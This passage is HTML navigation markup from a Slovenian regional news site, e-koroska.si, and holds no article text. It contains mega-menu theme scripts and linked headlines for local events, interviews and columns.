	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696c9f8f89b2c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696c9f8f89b2c" ><script>var block_td_uid_6_696c9f8f89b2c = new tdBlock();
block_td_uid_6_696c9f8f89b2c.id = "td_uid_6_696c9f8f89b2c";
block_td_uid_6_696c9f8f89b2c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_696c9f8f89b2c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696c9f8f89b2c_rand","tdc_css_class_style":"td_uid_6_696c9f8f89b2c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696c9f8f89b2c.td_column_number = "3";
block_td_uid_6_696c9f8f89b2c.block_type = "td_block_mega_menu";
block_td_uid_6_696c9f8f89b2c.post_count = "5";
block_td_uid_6_696c9f8f89b2c.found_posts = "20";
block_td_uid_6_696c9f8f89b2c.header_color = "";
block_td_uid_6_696c9f8f89b2c.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c9f8f89b2c.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_696c9f8f89b2c);
</script><div id=td_uid_6_696c9f8f89b2c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696c9f8f89b2c" data-td_block_id="td_uid_6_696c9f8f89b2c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696c9f8f89b2c" data-td_block_id="td_uid_6_696c9f8f89b2c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696c9f8f8a486_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696c9f8f8a486" ><script>var block_td_uid_7_696c9f8f8a486 = new tdBlock();
block_td_uid_7_696c9f8f8a486.id = "td_uid_7_696c9f8f8a486";
block_td_uid_7_696c9f8f8a486.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_696c9f8f8a486_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696c9f8f8a486_rand","tdc_css_class_style":"td_uid_7_696c9f8f8a486_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696c9f8f8a486.td_column_number = "3";
block_td_uid_7_696c9f8f8a486.block_type = "td_block_mega_menu";
block_td_uid_7_696c9f8f8a486.post_count = "5";
block_td_uid_7_696c9f8f8a486.found_posts = "1357";
block_td_uid_7_696c9f8f8a486.header_color = "";
block_td_uid_7_696c9f8f8a486.ajax_pagination_infinite_stop = "";
block_td_uid_7_696c9f8f8a486.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_696c9f8f8a486);
</script><div id=td_uid_7_696c9f8f8a486 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Interpretacija-dediscine-skozi-mite-in-zgodb-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-na-delavnico-interpretacija-dediscine-skozi-mite-in-zgodbe/" rel="bookmark" title="Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe">Vabilo na delavnico Interpretacija dediščine skozi mite in zgodbe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/31799c53-f320-5364-75fb-07426f239517-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jazz Ravne &#8211; zima / pomlad 2026"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jazz-ravne-zima-pomlad-2026/" rel="bookmark" title="Jazz Ravne &#8211; zima / pomlad 2026">Jazz Ravne &#8211; zima / pomlad 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image001-22-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image001-22-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-tretjo-abonmajsko-predstavo-in-se-rdeca-kapica/" rel="bookmark" title="Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA">Vabljeni na tretjo abonmajsko predstavo IN ŠE RDEČA KAPICA</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696c9f8f8a486" data-td_block_id="td_uid_7_696c9f8f8a486"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696c9f8f8a486" data-td_block_id="td_uid_7_696c9f8f8a486"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_696c9f8f8ae6f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696c9f8f8ae6f" ><script>var block_td_uid_8_696c9f8f8ae6f = new tdBlock();
block_td_uid_8_696c9f8f8ae6f.id = "td_uid_8_696c9f8f8ae6f";
block_td_uid_8_696c9f8f8ae6f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_696c9f8f8ae6f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696c9f8f8ae6f_rand","tdc_css_class_style":"td_uid_8_696c9f8f8ae6f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696c9f8f8ae6f.td_column_number = "3";
block_td_uid_8_696c9f8f8ae6f.block_type = "td_block_mega_menu";
block_td_uid_8_696c9f8f8ae6f.post_count = "5";
block_td_uid_8_696c9f8f8ae6f.found_posts = "201";
block_td_uid_8_696c9f8f8ae6f.header_color = "";
block_td_uid_8_696c9f8f8ae6f.ajax_pagination_infinite_stop = "";
block_td_uid_8_696c9f8f8ae6f.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_696c9f8f8ae6f);
</script><div id=td_uid_8_696c9f8f8ae6f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696c9f8f8ae6f" data-td_block_id="td_uid_8_696c9f8f8ae6f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696c9f8f8ae6f" data-td_block_id="td_uid_8_696c9f8f8ae6f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696c9f8f8b89e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696c9f8f8b89e" ><script>var block_td_uid_9_696c9f8f8b89e = new tdBlock();
block_td_uid_9_696c9f8f8b89e.id = "td_uid_9_696c9f8f8b89e";
block_td_uid_9_696c9f8f8b89e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_696c9f8f8b89e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696c9f8f8b89e_rand","tdc_css_class_style":"td_uid_9_696c9f8f8b89e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696c9f8f8b89e.td_column_number = "3";
block_td_uid_9_696c9f8f8b89e.block_type = "td_block_mega_menu";
block_td_uid_9_696c9f8f8b89e.post_count = "5";
block_td_uid_9_696c9f8f8b89e.found_posts = "93";
block_td_uid_9_696c9f8f8b89e.header_color = "";
block_td_uid_9_696c9f8f8b89e.ajax_pagination_infinite_stop = "";
block_td_uid_9_696c9f8f8b89e.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_696c9f8f8b89e);
</script><div id=td_uid_9_696c9f8f8b89e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
